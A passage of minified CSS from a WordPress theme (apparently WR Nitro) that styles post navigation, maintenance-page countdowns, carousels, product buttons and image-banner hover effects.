.meta-nav{left:-20px}.b-single .single-nav .next:hover .meta-nav{right:-20px}.b-single .single-nav>div>span{display:block;font-size:12px}.b-single .post-author{padding:20px;overflow:hidden;margin:30px 0}.b-single .author-info{overflow:hidden;padding-left:22px}.b-single .author-info a{color:#646464;font-weight:600;display:table;margin-bottom:10px}.b-single .author-info p{margin:0}.b-single .quote-content{font:italic 16px/30px Georgia;letter-spacing:0}.b-single .quote-content .mask{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7)}.b-single .wr-nitro-carousel .owl-nav>div{font-size:5em;color:#fff}.b-single .entry-content p,.b-single .entry-content blockquote{margin:1.1em 0}.b-single .entry-content ol,.b-single .entry-content ul{margin-left:20px}.b-single .hentry.yith-wcbm-badge{display:none}.entry-content .mejs-container{margin-bottom:20px}.has-social-share .b-single .entry-content{margin-left:100px}.page-links{clear:both;margin:0 0 1.75em}.page-links a,.page-links>span{border:1px solid #d1d1d1;border-radius:2px;display:inline-block;font-size:13px;font-size:.8125rem;height:1.8461538462em;line-height:1.6923076923em;margin-right:.3076923077em;text-align:center;width:1.8461538462em}.page-links a{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.page-links a:hover,.page-links a:focus{border-color:transparent;color:#fff}.page-links>.page-links-title{width:auto;height:auto;border:0;color:#1a1a1a;margin:0;padding-right:.6153846154em}.type-page.hentry ul li,.b-single .entry-content ul li,body:not(.vc-activated) .page.hentry ul li,.wpb_text_column.wpb_content_element ul li,div[itemprop=description] ul li{list-style:inherit}.type-page.hentry ol li,.entry-content ol li{list-style-type:decimal}.entry-content .nitro-list li,.payment_methods li{list-style:none !important}div[itemprop=description] ul{padding-left:15px}.social-share{margin-left:0;list-style:none}.social-share li{margin-right:5px;font-size:12px}.social-share li a{width:40px;line-height:38px;border:1px solid #e2e2e2;letter-spacing:0}.social-share li a[title=Facebook]:hover{border-color:#6078aa !important;color:#6078aa}.social-share li a[title=Twitter]:hover{border-color:#00abf0 !important;color:#00abf0}.social-share li a[title=Googleplus]:hover{border-color:#d95232 !important;color:#d95232}.social-share li a[title=Pinterest]:hover{border-color:#db2828 !important;color:#db2828}.social-share li a[title=VK]:hover{border-color:#507299 !important;color:#507299}.maintenance.maintenance-style-1 .wrapper-outer{height:100%;min-height:600px}.maintenance.maintenance-style-1 .maintenance-title{font-weight:700;font-size:70px;color:#323232;text-transform:uppercase;letter-spacing:7px;line-height:80px}.maintenance.maintenance-style-1 .maintenance-title h2{margin:0;font-size:48px;color:#d5d5d5;letter-spacing:2px}.maintenance.maintenance-style-1 .wrapper{padding:50px 35% 50px 15%}.maintenance.maintenance-style-1 .maintenance-message{line-height:30px;padding:20px 0 35px;padding-right:200px;border-bottom:3px solid #dedfe1}.maintenance.maintenance-style-1 .wr-countdown>div:after{content:':';position:absolute;right:-10px;font-size:74px;color:#b3b3b3;top:0}.maintenance .wrapper,.maintenance.maintenance-style-2 .wr-countdown>div>div{background:0 0;height:100vh}.maintenance .wr-countdown{white-space:nowrap}.maintenance .wr-countdown>div{display:inline-block;position:relative;padding:0 30px;text-align:center}.maintenance .wr-countdown>div:first-child{padding-left:0}.maintenance .wr-countdown>div>div{font-size:74px;font-weight:300;display:block;color:#323232;min-width:80px}.maintenance .wr-countdown>div>div>span{font-size:14px;display:block;margin-top:30px}.maintenance.maintenance-style-2 .wrapper,.maintenance.maintenance-style-2 .wr-countdown>div>div{-webkit-justify-content:center;-ms-justify-content:center;-ms-flex-pack:distribute;-webkit-box-pack:center;justify-content:center;text-align:center}.maintenance.maintenance-style-2 .wr-countdown{width:100vw;background:url(//anvu.com.vn/wp-content/themes/wr-nitro/assets/woorockets/css/../images/timer-border.png) no-repeat center}.maintenance.maintenance-style-2 .wr-countdown>div>div{width:150px;height:139px;text-align:center;font-size:40px;font-weight:700;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.maintenance.maintenance-style-2 .wr-countdown>div{border-left:1px solid #9ea2b0;padding:0}.maintenance.maintenance-style-2 .wr-countdown>div:last-child{border-right:1px solid #9ea2b0}.maintenance.maintenance-style-2 .wr-countdown>div>div>span{color:#fff;margin-top:10px;font-size:18px;font-weight:400}.maintenance.maintenance-style-2 .maintenance-title,.maintenance.maintenance-style-2 .maintenance-title>*{font-size:80px;text-transform:uppercase;font-weight:400;line-height:80px;color:#fff;letter-spacing:1px}.maintenance.maintenance-style-2 .maintenance-title>*{clear:none;font-weight:700;display:inline}.maintenance.maintenance-style-2 .maintenance-message{font-size:18px;margin-top:20px}.maintenance #wr_highlight_mask{display:none}.mg0{margin:0}.pd0{padding:0}.mgt10{margin-top:10px}.mgt20{margin-top:20px}.mgt30{margin-top:30px}.mgt40{margin-top:40px}.mgt50{margin-top:50px}.mgt60{margin-top:60px}.mgt70{margin-top:70px}.mgt80{margin-top:80px}.mgt90{margin-top:90px}.mgt100{margin-top:100px}.mgb10{margin-bottom:10px}.mgb20{margin-bottom:20px}.mgb30{margin-bottom:30px}.mgb40{margin-bottom:40px}.mgb50{margin-bottom:50px}.mgb60{margin-bottom:60px}.mgb70{margin-bottom:70px}.mgb80{margin-bottom:80px}.mgb90{margin-bottom:90px}.mgb100{margin-bottom:100px}.mgtb10{margin-top:10px;margin-bottom:10px}.mgtb20{margin-top:20px;margin-bottom:20px}.mgtb30{margin-top:30px;margin-bottom:30px}.mgtb40{margin-top:40px;margin-bottom:40px}.mgtb50{margin-top:50px;margin-bottom:50px}.mgtb60{margin-top:60px;margin-bottom:60px}.mgtb70{margin-top:70px;margin-bottom:70px}.mgtb80{margin-top:80px;margin-bottom:80px}.mgtb90{margin-top:90px;margin-bottom:90px}.mgtb100{margin-top:100px;margin-bottom:100px}.mglr10{margin-left:10px;margin-right:10px}.mglr20{margin-left:20px;margin-right:20px}.mglr30{margin-left:30px;margin-right:30px}.mglr40{margin-left:40px;margin-right:40px}.mglr50{margin-left:50px;margin-right:50px}.mglr60{margin-left:60px;margin-right:60px}.mglr70{margin-left:70px;margin-right:70px}.mglr80{margin-left:80px;margin-right:80px}.mglr90{margin-left:90px;margin-right:90px}.mglr100{margin-left:100px;margin-right:100px}body:not(.rtl) .mgl10{margin-left:10px}body:not(.rtl) .mgl20{margin-left:20px}body:not(.rtl) .mgl30{margin-left:30px}body:not(.rtl) .mgl40{margin-left:40px}body:not(.rtl) .mgl50{margin-left:50px}body:not(.rtl) .mgl60{margin-left:60px}body:not(.rtl) .mgl70{margin-left:70px}body:not(.rtl) .mgl80{margin-left:80px}body:not(.rtl) .mgl90{margin-left:90px}body:not(.rtl) .mgl100{margin-left:100px}body:not(.rtl) .mgr10{margin-right:10px}body:not(.rtl) .mgr20{margin-right:20px}body:not(.rtl) .mgr30{margin-right:30px}body:not(.rtl) .mgr40{margin-right:40px}body:not(.rtl) .mgr50{margin-right:50px}body:not(.rtl) .mgr60{margin-right:60px}body:not(.rtl) .mgr70{margin-right:70px}body:not(.rtl) .mgr80{margin-right:80px}body:not(.rtl) .mgr90{margin-right:90px}body:not(.rtl) .mgr100{margin-right:100px}.pd10{padding:10px}.pd20{padding:20px}.pd30{padding:30px}.pd40{padding:40px}.pd50{padding:50px}.pd60{padding:60px}.pd70{padding:70px}.pd80{padding:80px}.pd90{padding:90px}.pd100{padding:100px}.pdt10{padding-top:10px}.pdt20{padding-top:20px}.pdt30{padding-top:30px}.pdt40{padding-top:40px}.pdt50{padding-top:50px}.pdt60{padding-top:60px}.pdt70{padding-top:70px}.pdt80{padding-top:80px}.pdt90{padding-top:90px}.pdt100{padding-top:100px}.pdb10{padding-bottom:10px}.pdb20{padding-bottom:20px}.pdb30{padding-bottom:30px}.pdb40{padding-bottom:40px}.pdb50{padding-bottom:50px}.pdb60{padding-bottom:60px}.pdb70{padding-bottom:70px}.pdb80{padding-bottom:80px}.pdb90{padding-bottom:90px}.pdb100{padding-bottom:100px}body:not(.rtl) .pdl10{padding-left:10px}body:not(.rtl) .pdl20{padding-left:20px}body:not(.rtl) .pdl30{padding-left:30px}body:not(.rtl) .pdl40{padding-left:40px}body:not(.rtl) .pdl50{padding-left:50px}body:not(.rtl) .pdl60{padding-left:60px}body:not(.rtl) .pdl70{padding-left:70px}body:not(.rtl) .pdl80{padding-left:80px}body:not(.rtl) .pdl90{padding-left:90px}body:not(.rtl) .pdl100{padding-left:100px}body:not(.rtl) .pdr10{padding-right:10px}body:not(.rtl) .pdr20{padding-right:20px}body:not(.rtl) .pdr30{padding-right:30px}body:not(.rtl) .pdr40{padding-right:40px}body:not(.rtl) .pdr50{padding-right:50px}body:not(.rtl) .pdr60{padding-right:60px}body:not(.rtl) .pdr70{padding-right:70px}body:not(.rtl) .pdr80{padding-right:80px}body:not(.rtl) .pdr90{padding-right:90px}body:not(.rtl) .pdr100{padding-right:100px}.hidden{display:none !important}.db{display:block}.dib{display:inline-block}.dt{display:table}.pr{position:relative}.pa{position:absolute}.pf{position:fixed}.oh{overflow:hidden}.br-2{border-radius:2px}.br-3{border-radius:3px}.br-50{border-radius:50%}.tu{text-transform:uppercase}.fwb{font-weight:700}.bts-40{width:40px;text-align:center}.bts-50{width:50px;text-align:center}.bts-40,.btr-40{height:40px;line-height:40px}.bts-50,.btr-50{height:50px;line-height:50px}.btb{border:1px solid #ebebeb}.color-dark{color:#323232}.color-gray{color:#646464}.color-white{color:#fff}.bgd{background:#323232}.bgw{background:#fff}.hover-bg-dark:hover{background:#323232;color:#fff}.btb.hover-bg-dark:hover{border-color:#323232}.tooltip{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;position:absolute;background:rgba(0,0,0,.8);font-size:12px;color:#fff;line-height:32px;z-index:9;text-align:center;white-space:nowrap;padding:0 15px;border-radius:2px}.tooltip:before{content:"";position:absolute;border:5px solid transparent}.tooltip.ar{top:calc(50% - 16px);top:-webkit-calc(50% - 16px)}.tooltip.ar:before{top:calc(50% - 5.5px);top:-webkit-calc(50% - 5.5px);border-left:5px solid rgba(0,0,0,.8);right:-10px}.tooltip.ab:before{left:calc(50% - 5px);left:-webkit-calc(50% - 5px);border-top:5px solid rgba(0,0,0,.8);bottom:-10px}.mask-overlay{content:'';z-index:998;background:rgba(0,0,0,.5)}.ts-02{-webkit-transition:all .2s;transition:all .2s}.ts-03{-webkit-transition:all .3s;transition:all .3s}.ts-04{-webkit-transition:all .4s;transition:all .4s}.ts-05{-webkit-transition:all .5s;transition:all .5s}.ls-1{letter-spacing:1px}.ls-2{letter-spacing:2px}.wpb_single_image .vc_figure,.img-full img{width:100%}.flexslider{box-sizing:content-box}.clb{clear:both}.clearfix:before,.clearfix:after{content:'';display:table}.clearfix:after{clear:both}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em;text-align:right}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both;text-align:center}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:12px;color:#ababab;text-transform:uppercase}figure.wp-caption{margin-left:0;margin-right:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery{margin:0 -1.16667% 1.75em}.gallery .gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;margin:0;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#646464;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.bypostauthor{content:''}.nitro-gmap{max-width:100%}.vc_btn3.vc_btn3-shape-rounded{border-radius:2px}.vc_progress_bar.style-1 .wpb_progress_bar_heading{font-size:12px;color:#424242;font-weight:700;text-transform:uppercase;margin-bottom:42px;font-weight:800;letter-spacing:2px}.vc_progress_bar.style-1 .vc_single_bar{height:4px;box-shadow:none;border:1px solid #e1e1e1;margin-bottom:45px;margin-top:10px}.vc_progress_bar.style-1 .vc_single_bar .vc_bar{height:4px;margin-top:-1px;position:relative}.vc_progress_bar.style-1 .vc_single_bar .vc_bar:before{border:1px solid #d0d0d0;width:10px;height:10px;content:'';position:absolute;right:0;top:-3px;border-radius:5px}.vc_progress_bar.style-1 .vc_single_bar .vc_label{height:auto;width:100%;line-height:normal;position:absolute;top:-25px;padding:0;font-size:14px;text-shadow:none}.vc_progress_bar.style-1 .vc_single_bar .vc_label_units{float:right}.vc_btn3-container.btn-1x,.vc_btn3-container.btn-2x,.vc_btn3-container.btn-3x .vc_btn3-container.btn-4x .vc_btn3-container.btn-5x{letter-spacing:1px}.vc_btn3-container.btn-2x .vc_btn3{padding-left:120px;padding-right:120px}.vc_btn3-container.btn-3x .vc_btn3{padding-left:90px;padding-right:90px}.vc_btn3-container.btn-4x .vc_btn3{padding-left:60px;padding-right:60px}.vc_btn3-container.btn-5x .vc_btn3{padding-left:30px;padding-right:30px}.sc-button.icon-left i{margin-right:10px}.sc-button.icon-right i{margin-left:10px}.sc-countdown{padding:30px}.sc-countdown .color-primary{font-size:26px}.sc-countdown span{font-weight:700}.sc-countdown.line .pr:not(:last-child):after{content:'';position:absolute;background:rgba(255,255,255,.6)}.sc-countdown.line.vertical .pr:not(:last-child):after{width:60px;height:1px;bottom:0;left:calc(50% - 30px)}.sc-countdown.line.horizontal .pr:not(:last-child):after{width:1px;height:50px;right:0;top:calc(50% - 25px)}.spotlight-image>div{text-align:center}.spotlight-image img.back{position:absolute;left:0;top:0;transition:opacity .3s;opacity:1}.spotlight-image img.back,.spotlight-image>div:hover img.front{opacity:0}.spotlight-image>div:hover img.back{opacity:1}.spotlight-image .wr-lazyload{min-width:48px;min-height:48px;max-width:100%;background-repeat:no-repeat;background-position:center center;background-image:url([data-uri])}.nitro-dropcaps .big{font-size:32px;font-weight:700;height:50px;line-height:48px;margin:10px 15px 0 0;width:50px}.nitro-dropcaps .square-solid,.nitro-dropcaps .circle-solid{line-height:50px}.nitro-dropcaps .big.no-bg{font-size:50px;width:auto;height:auto;margin-top:0}.nitro-dropcaps [class*=circle]{border-radius:50%}.nitro-dropcaps [class*=outline]{border:1px solid}.sc-subscribe-form{margin:auto}.sc-subscribe-form input[type=email]{width:100%;padding:0 20px;border-radius:0;border:0 solid #ebebeb}.sc-subscribe-form form input[type=submit]{border:0;border-radius:0}.sc-subscribe-form form input[type=submit]:hover{background:#323232;color:#fff}.sc-subscribe-form.icon-submit button{background:0 0}.sc-subscribe-form.icon-submit.outside button{right:0}.sc-subscribe-form.icon-submit.inside button{right:0;top:50%;padding:0;padding-right:20px}.wr-nitro-carousel .owl-dots,.wr-nitro-carousel .owl-nav{text-align:center}.wr-nitro-carousel .owl-dots .owl-dot.active span,.wr-nitro-carousel .owl-dots .owl-dot:hover span{background:#b2b2b2}.wr-nitro-carousel .owl-dots .owl-dot{display:inline-block;margin:20px 2px 0}.wr-nitro-carousel .owl-dots .owl-dot span{border:1px solid #999;display:inline-block;width:10px;height:10px;border-radius:100%}.wr-nitro-carousel .owl-nav>div{display:inline-block;font-size:3em;padding:0 20px;position:absolute;left:40px;opacity:0;visibility:hidden;height:100%;top:0}.wr-nitro-carousel .owl-nav>div:hover{background:rgba(0,0,0,.8);color:#fff}.wr-nitro-carousel .owl-nav>div i{top:50%;position:relative}.wr-nitro-carousel:hover .owl-nav>.owl-prev,.wr-nitro-carousel:hover .owl-nav>.owl-next{opacity:1;visibility:visible;left:0}.wr-nitro-carousel:hover .owl-nav>.owl-next{right:0;left:auto}.wr-nitro-carousel .owl-nav>.owl-next{right:40px;left:auto}.wr-nitro-carousel .owl-item img{display:inline-block}.nitro-carousel>div{position:initial;margin:0}.nitro-carousel .owl-theme .owl-controls{margin:0}.nitro-carousel .wpb_content_element{margin-bottom:0}.wr-nitro-carousel .owl-item>div{width:100%}.sc-products.wr-nitro-carousel{margin:0}.sc-products.wr-nitro-carousel .product{width:100% !important;padding:0}.sc-products.wr-nitro-carousel.boxed .product{padding:5px;margin:0}.sc-products.wr-nitro-carousel .owl-nav>div{top:0}.sc-product-carousel .p-title{font-size:18px;line-height:18px;margin:20px 0 15px}.sc-product-carousel .p-price{font-size:24px;color:#b5b5b5}.sc-product-carousel .owl-theme .owl-controls .owl-page span{width:6px;height:6px}.sc-product-button>*:not(:last-child){margin-right:6px}.sc-product-button a{display:block;width:50px;height:50px;text-align:center;border:0;border-radius:2px !important;line-height:50px;position:relative}.sc-product-button .button{font-size:12px;font-weight:700;letter-spacing:1px;padding:0 25px;text-transform:uppercase;width:auto}.sc-product-button .button i{font-size:15px;margin-right:15px}.sc-product-button .button span.tooltip{background:0 0;color:#fff;left:auto;opacity:1;position:relative;top:auto;-webkit-transform:none;-ms-transform:none;transform:none;visibility:visible;padding:0}.sc-product-button.btn-radius a{border-radius:40px !important}.sc-product-button.light a{border:1px solid #ebebeb}.sc-product-button.light .button span.tooltip{color:#646464}.sc-product-button .button:hover span.tooltip{color:#fff;top:auto}.sc-product-button a span.tooltip{left:50%;top:-32px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.sc-product-button a:not(.button):hover span.tooltip{top:-42px}.sc-product-button.dark a{background:#3d3d3d;color:#fff;position:relative}.sc-product-button.light a{background:#f9f9f9;color:#646464}.sc-product-button a:hover,.sc-product-button.light .button span.tooltip:hover{background:#ff4064;color:#fff}.sc-product-button a:hover i,.sc-product-button.dark a i{color:#fff !important}.sc-product-button .product__btn_cart span{left:50%;top:-40px}.sc-product-button>* span.tooltip:before{right:calc(50% - 5px);right:-webkit-calc(50% - 5px);border-left:5px solid transparent;border-top:5px solid rgba(0,0,0,.8);top:100%}.image-banner{overflow:hidden}.image-banner.tc>div>a{margin:auto}.image-banner.tr>div{float:right}.image-banner.tl>div{float:left}.image-banner .wr-masonry-wrap .image-banner>div.dt{width:100%}.image-banner>.db{z-index:1}.image-banner>div>.content,.image-banner>div>.content>*{z-index:2;pointer-events:none}.image-banner.image.style-1>div:hover .back{opacity:.6}.image-banner .back{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.image-banner.style-1>a{background:0 0}.image-banner.image.style-1 .front{-webkit-transform:scale(1.2);transform:scale(1.2)}.image-banner.image.style-1 a:before{-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1);position:absolute;top:15px;right:15px;bottom:15px;left:15px;border:1px solid #fff;box-shadow:0 0 0 15px rgba(255,255,255,.2);content:"";opacity:0;z-index:10}.image-banner.text .content .inner-content{-webkit-transition:all .5s;transition:all .5s;position:absolute;top:50%;left:0;width:100%}.image-banner.text h1,.image-banner.text h2,.image-banner.text h3,.image-banner.text h4{line-height:100%}.image-banner.text.style-1 .content{-webkit-transition:all .5s;transition:all .5s;opacity:0;text-align:center;background:rgba(0,0,0,.6)}.image-banner.text.style-1 .content h2{text-transform:uppercase;font-size:30px;padding-bottom:15px;margin-bottom:15px;line-height:1.2em}.image-banner.text.style-1 .content h2:after{left:calc(50% - 20px);left:-webkit-calc(50% - 20px);content:"";position:absolute;width:40px;height:2px;background:#f0f1f3;bottom:0}.image-banner.text.style-1 .content p{top:calc(50% - 16px);top:-webkit-calc(50% - 16px);font-size:16px;letter-spacing:4px}.image-banner.text.style-1 .inner-content>*{-webkit-transition:all .35s;transition:all .35s;position:relative;margin:0}.image-banner.text.style-1>div:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.image-banner.image.style-2>div:hover .back{-webkit-transform:scale(5);transform:scale(5);opacity:0}.image-banner.text.style-2 img{width:calc(100% - -20px);width:-webkit-calc(100% - -20px);-webkit-transform:translateX(-20px);transform:translateX(-20px);max-width:none;opacity:.8}.image-banner.text.style-2 .inner-content{bottom:20px;left:0;padding:2em;top:auto;position:absolute}.image-banner.text.style-2 .inner-content>*{margin:0;text-transform:uppercase}.image-banner.text.style-2 .content p{-webkit-transition:opacity .2,transform .35;transition:opacity .2,transform .35;font-size:12px;letter-spacing:2px;opacity:0}.image-banner.text.style-2>div:hover .content p{-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;transition-duration:.35s;opacity:1}.image-banner.image.style-3 a:before,.image-banner.image.style-3 a:after,.image-banner.image.style-4 a:before,.image-banner.image.style-5 a:before,.image-banner.image.style-6 a:before,.image-banner.image.style-6 a:after{content:"";position:absolute;opacity:0;z-index:1}.image-banner.image.style-3>div:hover .front{-webkit-transform:scale(1.05);transform:scale(1.05)}.image-banner.image.style-3 a:before,.image-banner.image.style-6 a:before,.image-banner.image.style-3 a:after,.image-banner.image.style-6 a:after{bottom:40px;left:20px;right:20px;top:40px}.image-banner.image.style-3 a:before,.image-banner.image.style-6 a:before{-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transform:scale(0,1);transform:scale(0,1);border-top:1px solid #fff;border-bottom:1px solid #fff}.image-banner.image.style-3 a:after,.image-banner.image.style-6 a:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0 0;transform-origin:100% 0 0;border-left:1px solid #fff;border-right:1px solid #fff}.image-banner.text.style-3 .content>*{text-align:center;text-transform:uppercase;z-index:1}.image-banner.text.style-3 .content:after{-webkit-transform:translate3d(0px,50%,0px);transform:translate3d(0px,50%,0px);background:transparent -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(75%,rgba(0,0,0,.8))) repeat scroll 0 0;background:transparent -webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,.8) 75%) repeat scroll 0 0;background:transparent linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.8) 75%) repeat scroll 0 0;content:"";opacity:0}.image-banner.text.style-3 .content h2{-webkit-transition:color .35s,transform .35s;transition:color .35s,transform .35s;width:100%;margin:0}.image-banner.text.style-3>div:hover .content h2{-webkit-transform:translate3d(0px,-15px,0px);transform:translate3d(0px,-15px,0px)}.image-banner.text.style-3 .content p{opacity:0;width:100%;height:0;margin-bottom:0;-webkit-transform:translate3d(0px,10px,0px);-ms-transform:translate3d(0px,10px,0px);transform:translate3d(0px,10px,0px)}.image-banner.text.style-3 .content .inner-content{padding:0 15px}.image-banner.image.style-4 a:before,.image-banner.image.style-5 a:before{top:20px;left:20px;bottom:20px;right:20px;border:1px solid #fff;opacity:0;z-index:1}.image-banner.image.style-4>div:hover .front{opacity:.8}.image-banner.text.style-4 img{-webkit-transform:scale(1.15);transform:scale(1.15)}.image-banner.text.style-4 .content{-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#fff;padding:2em;text-transform:uppercase;text-align:center}.image-banner.text.style-4 .content h2{margin-bottom:20px;margin-top:0}.image-banner.text.style-4 .content p{-webkit-transform:translate3d(0px,20px,0px) scale(1.1);transform:translate3d(0px,20px,0px) scale(1.1);border:1px solid #fff;margin:0 2em;opacity:0;padding:1em}.image-banner.text.style-4>div:hover .content p{-webkit-transform:translate3d(0px,0px,0px) scale(1);transform:translate3d(0px,0px,0px) scale(1);opacity:1}.image-banner.image.style-5 a:before{top:30px;left:30px;bottom:30px;right:30px}.image-banner.image.style-5 a:before,.image-banner.image.style-5>div:hover .back{-webkit-transform:translate3d(-20px,0px,0px);transform:translate3d(-20px,0px,0px)}.image-banner.text.style-5 .inner-content{padding:0 40px}.image-banner.text.style-5 .content *{color:#fff;text-transform:uppercase}.image-banner.text.style-5 .content{text-align:center}.image-banner.text.style-5 .content:before,.image-banner.text.style-5 .content:after{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:"";opacity:0}.image-banner.text.style-5 .content:before{-webkit-transform:scale(0,1);transform:scale(0,1);border-bottom:1px solid #fff;border-top:1px solid #fff}.image-banner.text.style-5 .content:after{-webkit-transform:scale(1,0);transform:scale(1,0);border-left:1px solid #fff;border-right:1px solid #fff}.image-banner.text.style-5 .content h2{-webkit-transform:translateY(-20px);transform:translateY(-20px)}.image-banner.text.style-5 .content p{font-size:12px;opacity:0;letter-spacing:1px}.image-banner.image.style-6 a:before,.image-banner.image.style-6 a:after{top:30px;left:30px;bottom:30px;right:30px}.image-banner.image.style-6>div:hover .front{opacity:.7}.image-banner.text.style-6 img{-webkit-transform:translate3d(0px,0px,300px);transform:translate3d(0px,0px,300px)}.image-banner.text.style-6>div:hover img{opacity:.8}.image-banner.text.style-6 .content:before,.image-banner.text.style-6 .content:after{background:#fff;content:"";height:1px;left:50%;position:absolute;top:50%;width:80%}.image-banner.text.style-6 .content *{-webkit-transition:transform .35s;transition:transform .35s;width:100%;color:#fff;text-transform:uppercase;text-align:center;margin:0}.image-banner.text.style-6 .content h2{-webkit-transform:translateY(-30px);transform:translateY(-30px)}.image-banner.text.style-6 .content p{-webkit-transform:translate3d(0px,-50%,0px) translate3d(0px,45px,0px);transform:translate3d(0px,-50%,0px) translate3d(0px,45px,0px);font-size:12px;letter-spacing:2px}.image-banner.text.style-6>div:hover .content:before{-webkit-transform:translate3d(-50%,-50%,0px) rotate(45deg);transform:translate3d(-50%,-50%,0px) rotate(45deg);opacity:.5}.image-banner.text.style-6>div:hover .content:after{-webkit-transform:translate3d(-50%,-50%,0px) rotate(-45deg);transform:translate3d(-50%,-50%,0px) rotate(-45deg);opacity:.5}.image-banner.image.style-7 a:before{-webkit-transition:transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0px,-120%,0px);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0px,-120%,0px);background:rgba(255,255,255,.5);content:""}.image-banner.image.style-7>div:hover a:before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0px,120%,0px);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0px,120%,0px)}.image-banner.image.style-7>div:hover .back{-webkit-transition-delay:.1s;transition-delay:.1s;opacity:1}.image-banner.text.style-7 img{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:calc(100% - -20px);width:-webkit-calc(100% - -20px);-webkit-transform:translate3d(-10px,0px,0px);transform:translate3d(-10px,0px,0px);max-width:none}.image-banner.text.style-7 .content{padding:3em}.image-banner.text.style-7 .content h2{overflow:hidden;padding:.5em 0;position:relative}.image-banner.text.style-7 .content h2:after{-webkit-transform:translate3d(-100%,0px,0px);transform:translate3d(-100%,0px,0px);background:#fff;bottom:0;content:"";height:3px;left:0;position:absolute;width:100%}.image-banner.text.style-7 .content p{-webkit-transform:translate3d(100%,0px,0px);transform:translate3d(100%,0px,0px);font-size:12px;letter-spacing:3px;opacity:0;margin:0}.image-banner.text.style-7 .content *{text-transform:uppercase;color:#fff}.image-banner.text.style-7 .inner-content{text-align:center;padding:0 20px}.image-banner.image.style-8 .front,.image-banner.image.style-8>div:hover .back{-webkit-filter:grayscale(1);filter:grayscale(1)}.image-banner.image.style-8>div:hover .front,.image-banner.image.style-8 .back{-webkit-filter:grayscale(0);filter:grayscale(0)}.image-banner.text.style-8 img{-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;opacity:.95}.image-banner.text.style-8>div:hover img{-webkit-transform:scale3d(.95,.95,1);transform:scale3d(.95,.95,1)}.image-banner.text.style-8 .content{text-align:center;padding:30px}.image-banner.text.style-8 .inner-content{padding:0 20px}.image-banner.text.style-8 .content *{color:#fff;text-transform:uppercase;margin:0}.image-banner.text.style-8 .content p{-webkit-transform-origin:50% 0 0;transform-origin:50% 0 0;-webkit-transform:perspective(1000px) rotate3d(1,0,0,90deg);transform:perspective(1000px) rotate3d(1,0,0,90deg);font-size:12px;line-height:1.5em;letter-spacing:3px;opacity:0;margin-top:10px}.image-banner.text.style-8>div:hover .content p{-webkit-transform:perspective(1000px) rotate3d(1,0,0,0deg);transform:perspective(1000px) rotate3d(1,0,0,0deg);opacity:1}.image-banner.image.style-9 a:after{-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);border-bottom:1px solid #fff;border-top:1px solid #fff;content:"";opacity:0}.image-banner.image.style-9>div>div:hover a:after{-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,1,1);transform:rotate3d(0,0,1,45deg) scale3d(1,1,1);opacity:1}.image-banner.image.style-9>div>div:hover .front{-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1);opacity:.8}.image-banner.image.style-9 .back{-webkit-transform:scale(.7);transform:scale(.7)}.image-banner.text.style-9 .content{text-align:center}.image-banner.text.style-9 .content *{color:#fff;text-transform:uppercase}.image-banner.text.style-9 .content:before{-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1);position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:2px solid #fff;bottom:30px;box-shadow:0 0 0 30px rgba(255,255,255,.2);content:"";opacity:0}.image-banner.text.style-9 .content 